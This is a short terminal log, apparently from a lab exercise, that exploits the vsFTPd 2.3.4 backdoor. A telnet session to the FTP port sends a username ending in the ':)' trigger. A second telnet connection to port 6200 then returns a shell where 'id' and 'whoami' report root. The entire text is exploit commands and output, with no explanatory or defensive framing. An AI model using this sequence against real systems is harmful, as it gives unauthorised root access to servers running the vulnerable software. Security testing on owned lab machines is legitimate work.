 havy@havy-Lenovo-N480:~$ telnet 192.168.227.128 21
Trying 192.168.227.128...
Connected to 192.168.227.128.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user havysec:)
331 Please specify the password.
pass havysec
quit
havy@havy-Lenovo-N480:~$ telnet 192.168.227.128 6200
Trying 192.168.227.128...
Connected to 192.168.227.128.
Escape character is '^]'.
id;
uid=0(root) gid=0(root)
: command not found
whoami;
root
: command not found